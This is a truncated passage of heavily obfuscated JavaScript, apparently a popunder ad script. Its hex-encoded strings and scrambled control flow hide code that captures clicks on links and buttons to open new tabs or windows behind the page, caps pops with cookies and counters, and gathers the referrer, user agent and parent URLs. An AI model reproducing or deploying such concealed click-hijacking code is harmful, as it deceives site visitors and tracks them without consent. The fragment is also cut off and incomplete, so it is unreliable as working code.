\x4B\x50","\x67\x61","\x64\x45\x4C\x4F\x52","\x77\x45\x69\x75\x43","\x64\x54\x47\x52\x78","\x6F\x70\x65\x6E","\x72\x4E\x74\x54\x57","\x76\x7A\x76\x5A\x67","\x61\x70\x70\x65\x6E\x64\x54\x6F\x42\x6F\x64\x79","\x69\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x64\x6A\x63\x5A\x51","\x68\x62\x78\x42\x75","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x61\x64\x64\x65\x64\x4E\x6F\x64\x65\x73","\x22\x64\x61\x2D\x74\x70\x67\x2D\x76\x69\x64\x22\x3D\x5E\x64\x69","\x64\x69\x73\x63\x6F\x6E\x6E\x65\x63\x74","\x73\x6F\x6D\x65","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x74\x6F\x70","\x70\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74\x73","\x73\x74\x79\x6C\x65","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x6C\x68\x70\x6A\x6C","\x6D\x50\x51\x79\x70","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x73\x65\x6E\x64\x45\x72\x72\x6F\x72","\x50\x59\x49\x74\x77","\x6A\x55\x59\x61\x72","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x2C","\x63\x6C\x6F\x73\x65\x73\x74","\x62\x75\x74\x74\x6F\x6E","\x2E\x62\x74\x6E","\x2E\x62\x75\x74\x74\x6F\x6E","\x4C\x47\x4F\x49\x6E","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x42\x54\x68\x6C\x48","\x6A\x49\x47\x47\x6A","\x49\x4C\x61\x6E\x54","\x6F\x6E\x67\x65\x73\x74\x75\x72\x65\x63\x68\x61\x6E\x67\x65","\x6F\x6E\x67\x65\x73\x74\x75\x72\x65\x65\x6E\x64","\x58\x71\x69\x61\x51","\x6D\x61\x74\x63\x68\x65\x73","\x61","\x6C\x61\x62\x65\x6C\x5B\x66\x6F\x72\x5D","\x6B\x6B\x45\x47\x77","\x65\x6D\x62\x65\x64","\x4D\x52\x6F\x74\x4C","\x70\x4B\x43\x69\x47","\x55\x52\x63\x50\x77","\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x74\x66\x6E\x47\x55","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x56\x57\x49\x50\x7A","\x63\x75\x72\x73\x6F\x72","\x63\x6F\x75\x6E\x74\x65\x72\x4E\x61\x6D\x65","\x6C\x7A\x6D\x6B\x6B","\x62\x41\x54\x74\x64","\x63\x6F\x6E\x74\x65\x78\x74","\x78\x4D\x58\x71\x4E","\x67\x65\x74\x50\x6F\x70\x43\x6F\x75\x6E\x74\x65\x72\x56\x61\x6C\x75\x65","\x4D\x57\x42\x56\x49","\x63\x6C\x69\x63\x6B\x73","\x67\x65\x74\x50\x61\x67\x65\x43\x6F\x75\x6E\x74\x65\x72","\x63\x6F\x75\x6E\x74\x65\x72","\x74\x69\x6D\x65\x73\x74\x61\x6D\x70","\x33\x7C\x35\x7C\x32\x7C\x37\x7C\x30\x7C\x34\x7C\x31\x7C\x38\x7C\x36","\x55\x6B\x57\x50\x56","\x6A\x4D\x66\x64\x58","\x69\x66\x72\x61\x6D\x65\x2D\x70\x61\x67\x65","\x63\x61\x6C\x63\x43\x6F\x75\x6E\x74\x65\x72","\x67\x65\x74\x43\x6F\x75\x6E\x74\x65\x72\x56\x61\x6C\x75\x65","\x63\x6F\x75\x6E\x74\x65\x72\x73","\x58\x61\x6C\x49\x51","\x70\x65\x72\x69\x6F\x64","\x65\x6A\x4B\x67\x6F","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x62\x66\x72\x57\x52","\x62\x69\x6E\x64","\x65\x70\x63\x66\x4E","\x7A\x68","\x63\x65\x3D","\x70\x73\x66\x75","\x73\x65\x74\x46\x6C\x61\x67\x73","\x64\x6B\x64\x6D\x45","\x63\x65\x3D\x6F\x70\x65\x6E","\x63\x61\x6C\x6C\x52\x65\x73\x70\x6F\x6E\x73\x65","\x73\x63\x4B\x49\x55","\x62\x69\x48\x61\x73","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74\x48\x72\x65\x66","\x72\x61\x6E\x64\x6F\x6D\x53\x74\x72\x69\x6E\x67","\x76\x45\x65\x57\x6E","\x6E\x42\x6E\x7A\x4E","\x70\x61\x67\x65","\x72\x65\x66\x65\x72\x72\x65\x72","\x6C\x61\x73\x74\x4F\x70\x65\x6E","\x67\x65\x74\x57\x69\x6E\x64\x6F\x77\x54\x69\x6D\x65\x72","\x6C\x6F\x63\x61\x6C\x43\x6F\x75\x6E\x74\x65\x72\x73","\x6C\x61\x73\x74\x41\x63\x74\x69\x76\x65","\x67\x65\x74\x57\x69\x6E\x64\x6F\x77\x54\x69\x6D\x65\x72\x4E\x61\x6D\x65","\x73\x65\x74\x43\x6F\x75\x6E\x74\x65\x72","\x43\x6D\x6B\x6D\x76","\x6C\x6F\x61\x64\x65\x64\x54\x69\x6D\x65","\x69\x73\x52\x65\x6C\x6F\x61\x64\x65\x64","\x61\x4E\x75\x63\x61","\x63\x68\x65\x63\x6B\x49\x66\x53\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x65\x64","\x6C\x76\x41\x65\x59","\x72\x65\x73\x65\x74\x50\x6F\x70\x43\x6F\x75\x6E\x74\x65\x72\x73","\x73\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x4C\x6A\x49\x4A\x52","\x4D\x4C\x71\x76\x46","\x37\x7C\x30\x7C\x36\x7C\x33\x7C\x35\x7C\x31\x7C\x32\x7C\x38\x7C\x34","\x54\x58\x6B\x6B\x42","\x79\x64\x4E\x6C\x67","\x70\x61\x67\x65\x47\x72\x6F\x75\x70","\x23","\x65\x78\x65\x63","\x73\x65\x61\x72\x63\x68","\x67\x65\x74\x43\x6F\x75\x6E\x74\x65\x72","\x67\x65\x74\x48\x61\x73\x68","\x56\x63\x6E\x42\x72","\x70\x75\x73\x68\x43\x6F\x75\x6E\x74\x65\x72","\x32\x7C\x30\x7C\x34\x7C\x31\x7C\x36\x7C\x33\x7C\x35","\x61\x63\x74\x75\x61\x6C\x69\x7A\x65\x43\x6F\x75\x6E\x74\x65\x72","\x65\x78\x70\x69\x72\x65","\x65\x61\x6F\x66\x4C","\x62\x64\x56\x61\x72","\x67\x65\x74\x56\x61\x6C\x75\x65\x73","\x74\x6F\x70\x48\x72\x65\x66","\x75\x6E\x73\x68\x69\x66\x74","\x70\x61\x72\x65\x6E\x74","\x0A\x4E\x61\x6D\x65\x3A\x20","\x0A\x55\x52\x4C\x3A\x20","\x0A\x50\x61\x72\x65\x6E\x74\x20\x55\x52\x4C\x73\x3A\x20","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x76\x6E\x50\x50\x50","\x6A\x6F\x43\x69\x70","\x67\x65\x74\x54\x6F\x70\x4C\x69\x6E\x6B\x49\x6E\x66\x6F","\x67\x69\x78\x49\x4A","\x26\x75\x61\x3D","\x62\x50\x41\x44\x42","\x7B\x7B\x4A\x53\x45\x72\x72\x6F\x72","\x46\x46\x4C\x45\x45","\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x74\x79\x70\x65","\x73\x65\x74\x50\x61\x72\x61\x6D\x54\x6F\x42\x6F\x64\x79","\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72","\x4C\x48\x59\x51\x47","\x62\x6F\x64\x79","\x70\x70\x67\x50\x54","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x50\x4F\x48\x46\x53","\x48\x62\x57\x71\x73","\x75\x55\x56\x52\x72","\x63\x6F\x6F\x6B\x69\x65\x74\x65\x73\x74\x3D","\x63\x6F\x6F\x6B\x69\x65\x74\x65\x73\x74\x3D\x31\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x2D\x4A\x61\x6E\x2D\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54","\x63\x6F\x6F\x6B\x69\x65","\x70\x65\x72\x66\x6F\x72\x6D\x61\x6E\x63\x65","\x32\x7C\x34\x7C\x30\x7C\x31\x7C\x33","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x3B\x20\x46\x52\x4F\x4D\x2E\x2E\x2E\x20","\x30\x7C\x33\x7C\x32\x7C\x34\x7C\x31","\x0A\x5F\x69\x73\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x2E\x72\x65\x73\x75\x6C\x74\x3A\x20","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x72\x65\x61\x74\x65","\x69\x6E\x73\x74\x61\x6E\x63\x65","\x72\x65\x73\x75\x6C\x74","\x69\x58\x45\x6C\x4C","\x6D\x76\x6A\x64\x57","\x6E\x61\x6D\x65","\x6D\x65\x73\x73\x61\x67\x65","\x5A\x47\x58\x50\x72","\x73\x55\x79\x6C\x61","\x21","\x6C\x63\x56\x54\x68","\x5F\x6C\x69\x73\x74","\x65\x76\x65\x6E\x74","\x70\x79\x4F\x6D\x56","\x46\x6A\x49\x41\x77","\x73\x65\x6E\x64\x49\x6E\x66\x6F","\x77\x54\x47\x4F\x75","\x62\x58\x6A\x46\x47","\x64","\x4E\x75\x6D\x62\x65\x72","\x6E","\x62","\x66","\x3A","\x5F\x73\x74\x6F\x72\x61\x67\x65","\x53\x43\x52\x49\x50\x54","\x49\x4D\x47","\x6E\x6F\x6E\x65","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x31\x36","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x4B\x68\x77\x52\x62","\x6E\x6F\x74\x20\x69\x6E\x73\x74\x61\x6E\x74","\x42\x4F\x44\x59","\x66\x61\x6B\x65\x42\x6F\x64\x79","\x65\x6C\x65\x6D\x65\x6E\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6F\x67\x6B\x56\x6D","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x6D\x4D\x7A\x59\x76","\x0A\x65\x72\x72\x6F\x72\x2E\x6E\x61\x6D\x65\x3A\x20","\x70\x61\x72\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x74\x61\x63\x6B","\x75\x44\x50\x47\x73","\x54\x6F\x75\x63\x68\x4C\x69\x73\x74","\x2F\x34\x31\x36","\x4E\x54\x34\x2E\x30","\x4E\x54\x20\x36\x2E\x30","\x66\x4B\x50\x68\x68","\x44\x6F\x6C\x70\x68\x69\x6E","\x64\x4B\x73\x46\x4B","\x4E\x65\x74\x73\x63\x61\x70\x65","\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79","\x2F\x38","\x2F\x31","\x2F\x33","\x32\x2E\x30\x2E\x32","\x7A\x74\x5A\x77\x4F","\x2F\x34","\x4D\x45","\x66\x41\x70\x76\x48","\x58\x50","\x52\x54","\x6D\x61\x70\x73","\x71\x4D\x6F\x75\x62","\x49\x45","\x6D\x43\x7A\x77\x42","\x20","\x57\x61\x74\x52\x77","\x76\x65\x72\x73\x69\x6F\x6E","\x6D\x61\x6A\x6F\x72","\x73\x74\x72","\x77\x69\x6E\x64\x6F\x77\x73","\x6A\x77\x6B\x44\x55","\x53\x79\x6D\x62\x69\x61\x6E","\x2E","\x72\x65\x67\x65\x78\x65\x73","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x61\x70\x70\x6C\x79","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x68\x5A\x64\x71\x58","\x72\x65\x70\x6C\x61\x63\x65","\x68\x61\x73","\x6C\x71\x52\x43\x6D","\x73\x63\x72\x65\x65\x6E\x4C\x65\x66\x74","\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x76\x65","\x6F\x74\x59\x73\x54","\x6D\x41\x71\x7A\x70","\x7A\x4D\x70\x59\x4E","\x69\x73\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x61\x67\x4E\x61\x6D\x65","\x41","\x54\x59\x4F\x4E\x59","\x5A\x4B\x55\x4C\x59","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x65\x62\x6B\x69\x74\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x6F\x7A\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x73\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6F\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x63\x61\x70\x74\x75\x72\x65","\x6F\x6E\x63\x65","\x70\x61\x73\x73\x69\x76\x65","\x5F\x5F\x70\x61\x73\x73\x69\x76\x65","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x4E\x65\x62\x6C\x75","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x74\x72\x69\x6D","\x6E\x56\x6C\x57\x4F","\x77\x74\x55\x63\x77","\x61\x62\x73","\x6E\x41\x6B\x67\x4F\x4B","\x57\x61\x58\x50\x43\x52","\x69\x6E\x69\x74","\x70\x72\x65\x70\x61\x72\x65","\x61\x58\x78\x48\x41","\x74","\x6D\x69\x73\x63\x2E\x62\x69\x6E\x64\x54\x6F","\x73\x63\x72\x69\x70\x74\x73","\x79\x76\x6E\x7A\x77\x68\x79","\x6F\x74\x65\x57\x6D\x4A\x6D\x57\x43\x4E\x72\x76\x72\x75\x44\x6F","\x75\x67\x76\x66\x71\x4C\x6D","\x41\x77\x35\x5A\x7A\x78\x6A\x30\x71\x4D\x76\x4D\x42\x33\x6A\x4C","\x45\x4B\x66\x75\x45\x66\x47","\x6D\x4A\x71\x58\x6D\x4A\x69\x57\x74\x66\x72\x73\x79\x33\x4C\x69","\x42\x66\x6A\x71\x74\x68\x4F","\x42\x77\x4C\x5A\x79\x59\x35\x50\x7A\x32\x35\x56\x43\x4D\x76\x75\x42\x57","\x6D\x33\x57\x31\x46\x64\x6A\x38\x6F\x68\x57\x57\x46\x64\x72\x38\x6E\x33\x57\x32\x46\x64\x4C\x38\x6D\x71","\x43\x32\x6E\x59\x41\x78\x62\x30\x75\x33\x6A\x4A","\x6E\x64\x69\x35\x6D\x74\x71\x31\x75\x4B\x31\x33\x74\x4E\x72\x52","\x45\x77\x6E\x51\x76\x65\x57","\x6D\x74\x65\x31\x6D\x74\x47\x58\x6D\x75\x50\x50\x72\x4C\x6E\x77\x42\x57","\x43\x32\x76\x30\x75\x67\x66\x59\x79\x77\x31\x75\x42\x30\x6A\x56\x7A\x68\x4B","\x6D\x4A\x62\x78\x41\x4D\x58\x33\x72\x65\x57","\x6D\x74\x72\x59\x41\x4C\x66\x41\x45\x66\x43","\x6E\x64\x75\x58\x6D\x64\x79\x30\x6F\x77\x48\x4A\x7A\x30\x50\x66\x77\x61","\x6E\x4A\x4B\x59\x6F\x74\x62\x48\x42\x78\x44\x4A\x76\x33\x79","\x7A\x32\x76\x30\x75\x67\x66\x59\x79\x77\x31\x67\x43\x4D\x39\x54\x71\x4D\x39\x4B\x45\x71","\x43\x68\x6A\x4C\x43\x67\x66\x59\x7A\x71","\x6D\x5A\x62\x68\x73\x75\x6E\x72\x79\x33\x4B","\x6D\x4A\x61\x5A\x6E\x64\x71\x34\x6D\x68\x44\x31\x41\x4C\x72\x4B\x77\x47","\x71\x33\x62\x6A\x72\x67\x79","\x6D\x74\x6A\x4B\x42\x33\x7A\x55\x77\x77\x75"];(function(_0xa0f0x1){(function(){_0x453b[6];var _0xa0f0x2={},_0xa0f0x3=_0xa0f0x9;function _0xa0f0x4(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x9,_0xa0f0x7={fLUJA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},gzujY:_0x453b[7],uUgHM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},QxDcx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},SgvEY:_0x453b[8],kAwqG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};return _0xa0f0x4= _0xa0f0x7[_0xa0f0x6(372)](_0xa0f0x7[_0x453b[9]], typeof Symbol)&& _0xa0f0x7[_0x453b[10]](_0xa0f0x7[_0xa0f0x6(283)], typeof Symbol[_0xa0f0x6(274)])?function(_0xa0f0x5){return  typeof _0xa0f0x5}:function(_0xa0f0x5){var _0xa0f0x8=_0xa0f0x6;return _0xa0f0x5&& _0xa0f0x7[_0x453b[10]](_0xa0f0x7[_0xa0f0x8(299)], typeof Symbol)&& _0xa0f0x7[_0xa0f0x8(320)](_0xa0f0x5[_0xa0f0x8(356)],Symbol)&& _0xa0f0x7.QxDcx(_0xa0f0x5,Symbol[_0xa0f0x8(233)])?_0xa0f0x7[_0xa0f0x8(283)]: typeof _0xa0f0x5},_0xa0f0x7[_0x453b[11]](_0xa0f0x4,_0xa0f0x5)}function _0xa0f0x9(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0xc();return _0xa0f0x9= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 218];if(void(0)=== _0xa0f0x9[_0x453b[12]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x9[_0x453b[22]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x9[_0x453b[12]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x9.ITGXcY(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x9(_0xa0f0x5,_0xa0f0x6)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x9,_0xa0f0x8=_0xa0f0x5();;){try{if(445324== -parseInt(_0xa0f0x7(380))/ 1 + -parseInt(_0xa0f0x7(379))/ 2 * (-parseInt(_0xa0f0x7(249))/ 3) + parseInt(_0xa0f0x7(364))/ 4* (-parseInt(_0xa0f0x7(337))/ 5) + -parseInt(_0xa0f0x7(319))/ 6 * (parseInt(_0xa0f0x7(266))/ 7) + -parseInt(_0xa0f0x7(311))/ 8 + -parseInt(_0xa0f0x7(302))/ 9 + parseInt(_0xa0f0x7(310))/ 10* (parseInt(_0xa0f0x7(368))/ 11)){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0xc);var _0xa0f0xe=_0xa0f0x3(278),_0xa0f0xd={safe:!1};_0xa0f0xd[_0xa0f0x3(389)]= 1,_0xa0f0xd[_0xa0f0x3(377)]= [],_0xa0f0xd[_0xa0f0x3(317)]= 10,_0xa0f0xd[_0xa0f0x3(226)]= [],_0xa0f0xd[_0x453b[25]]=  !0,_0xa0f0xd[_0xa0f0x3(219)]= [],_0xa0f0xd[_0xa0f0x3(362)]=  !1;var _0xa0f0xf={under:!0,newTab:!0};_0xa0f0xf[_0xa0f0x3(352)]= _0x453b[26],_0xa0f0xf[_0xa0f0x3(277)]= window[_0x453b[28]][_0x453b[27]],_0xa0f0xf[_0xa0f0x3(255)]= window[_0x453b[28]][_0xa0f0x3(255)],_0xa0f0xf[_0xa0f0x3(273)]= 1,_0xa0f0xf[_0xa0f0x3(330)]= 1,_0xa0f0xf[_0xa0f0x3(239)]= 1,_0xa0f0xf[_0xa0f0x3(378)]= 0,_0xa0f0xf[_0xa0f0x3(281)]= 0,_0xa0f0xf[_0x453b[29]]= 86400,_0xa0f0xf[_0x453b[30]]= function(){},_0xa0f0xf[_0xa0f0x3(383)]= function(){};var _0xa0f0x8={};function _0xa0f0xc(){var _0xa0f0x5=[_0x453b[31],_0x453b[32],_0x453b[33],_0x453b[34],_0x453b[35],_0x453b[36],_0x453b[37],_0x453b[38],_0x453b[39],_0x453b[40],_0x453b[41],_0x453b[42],_0x453b[43],_0x453b[44],_0x453b[45],_0x453b[46],_0x453b[47],_0x453b[48],_0x453b[49],_0x453b[50],_0x453b[51],_0x453b[52],_0x453b[53],_0x453b[54],_0x453b[55],_0x453b[56],_0x453b[57],_0x453b[58],_0x453b[59],_0x453b[60],_0x453b[61],_0x453b[62],_0x453b[63],_0x453b[64],_0x453b[65],_0x453b[66],_0x453b[67],_0x453b[68],_0x453b[69],_0x453b[70],_0x453b[71],_0x453b[72],_0x453b[73],_0x453b[74],_0x453b[75],_0x453b[76],_0x453b[77],_0x453b[78],_0x453b[79],_0x453b[80],_0x453b[81],_0x453b[82],_0x453b[83],_0x453b[84],_0x453b[85],_0x453b[86],_0x453b[87],_0x453b[88],_0x453b[89],_0x453b[90],_0x453b[91],_0x453b[92],_0x453b[93],_0x453b[94],_0x453b[95],_0x453b[96],_0x453b[97],_0x453b[98],_0x453b[99],_0x453b[100],_0x453b[101],_0x453b[102],_0x453b[103],_0x453b[104],_0x453b[105],_0x453b[106],_0x453b[107],_0x453b[108],_0x453b[109],_0x453b[110],_0x453b[111],_0x453b[112],_0x453b[113],_0x453b[114],_0x453b[115],_0x453b[116],_0x453b[117],_0x453b[118],_0x453b[119],_0x453b[120],_0x453b[121],_0x453b[122],_0x453b[123],_0x453b[124],_0x453b[125],_0x453b[126],_0x453b[127],_0x453b[128],_0x453b[129],_0x453b[130],_0x453b[131],_0x453b[132],_0x453b[133],_0x453b[134],_0x453b[135],_0x453b[136],_0x453b[137],_0x453b[138],_0x453b[139],_0x453b[140],_0x453b[141],_0x453b[142],_0x453b[143],_0x453b[144],_0x453b[145],_0x453b[146],_0x453b[147],_0x453b[148],_0x453b[149],_0x453b[150],_0x453b[151],_0x453b[152],_0x453b[153],_0x453b[154],_0x453b[155],_0x453b[156],_0x453b[157],_0x453b[158],_0x453b[159],_0x453b[160],_0x453b[161],_0x453b[162],_0x453b[163],_0x453b[164],_0x453b[165],_0x453b[166],_0x453b[167],_0x453b[168],_0x453b[169],_0x453b[170],_0x453b[171],_0x453b[172],_0x453b[173],_0x453b[174],_0x453b[175],_0x453b[176],_0x453b[177],_0x453b[178],_0x453b[179],_0x453b[180],_0x453b[181],_0x453b[182],_0x453b[183],_0x453b[184],_0x453b[185],_0x453b[186],_0x453b[187],_0x453b[188],_0x453b[189],_0x453b[190],_0x453b[191],_0x453b[192],_0x453b[193],_0x453b[194],_0x453b[195],_0x453b[196],_0x453b[197],_0x453b[198],_0x453b[199],_0x453b[200],_0x453b[201],_0x453b[202],_0x453b[203],_0x453b[204],_0x453b[205],_0x453b[206]];return (_0xa0f0xc= function(){return _0xa0f0x5})()}_0xa0f0x8[_0xa0f0x3(225)]= _0xa0f0xd,_0xa0f0x8[_0xa0f0x3(366)]= _0xa0f0xf;var _0xa0f0x10={settings:_0xa0f0x8,clickedElement:null,eventElements:[_0xa0f0x3(227)],eventMethod:_0xa0f0x3(373),prepare:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(301)]= _0xa0f0x6(289);var _0xa0f0x8=_0xa0f0x7;try{window[_0xa0f0x5]= {},window[_0xa0f0x5]= Object[_0xa0f0x6(384)](window[_0xa0f0x5],this[_0xa0f0x6(243)])}catch(_0xa0f0x5){var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(331)]= _0xa0f0x8[_0x453b[207]],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0xa)}},mergeSettings:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={qnIjq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},RYdAF:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},AijbT:_0xa0f0x7(271),aeAlq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},vPQhG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};for(var _0xa0f0xa in _0xa0f0x6){_0xa0f0x8[_0xa0f0x7(222)](_0xa0f0xa,_0xa0f0x5)&& _0xa0f0x8[_0xa0f0x7(385)](_0xa0f0x4,_0xa0f0x5[_0xa0f0xa])=== _0xa0f0x8[_0xa0f0x7(333)]&& _0xa0f0x8[_0x453b[208]](_0xa0f0x8[_0xa0f0x7(339)](_0xa0f0x4,_0xa0f0x6[_0xa0f0xa]),_0xa0f0x8.AijbT)?this[_0x453b[209]](_0xa0f0x5[_0xa0f0xa],_0xa0f0x6[_0xa0f0xa]):_0xa0f0x5[_0xa0f0xa]= _0xa0f0x6[_0xa0f0xa]};return _0xa0f0x5},doPop:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={PETsr:_0xa0f0x6(381),bPSqf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vrOEN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hdUkV:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hmXRP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uwWfz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vzQqg:_0xa0f0x6(371),VMVtp:_0xa0f0x6(359),pUkiR:_0x453b[210],GWKFf:_0xa0f0x6(264),oVYwP:_0xa0f0x6(292),nQJqW:_0xa0f0x6(218),YhYaZ:_0x453b[211],wyRiN:_0xa0f0x6(297),VzVVg:_0xa0f0x6(251),qzELs:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},NwWAl:_0xa0f0x6(305)};try{if(this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0x453b[212]]()){for(var _0xa0f0x8=_0xa0f0x7[_0x453b[215]][_0x453b[214]](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:var _0xa0f0xb=_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0x453b[219]](_0xa0f0x7[_0xa0f0x6(220)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(220)](_0xa0f0x7[_0x453b[218]](_0xa0f0x7[_0xa0f0x6(294)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(324)](_0xa0f0x7[_0xa0f0x6(328)](_0xa0f0x7[_0xa0f0x6(363)],this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(255)]),_0xa0f0x7.VMVtp),this[_0xa0f0x6(304)][_0x453b[216]][_0xa0f0x6(277)]),_0xa0f0x6(296))+ this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(378)],_0xa0f0x7[_0x453b[217]]),this[_0xa0f0x6(304)][_0x453b[216]][_0xa0f0x6(281)]),_0xa0f0x7[_0xa0f0x6(288)]),this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(273)]),_0xa0f0x6(291)),this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(330)]),_0xa0f0x7[_0xa0f0x6(369)])+ this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(290)];continue;case _0x453b[221]:var 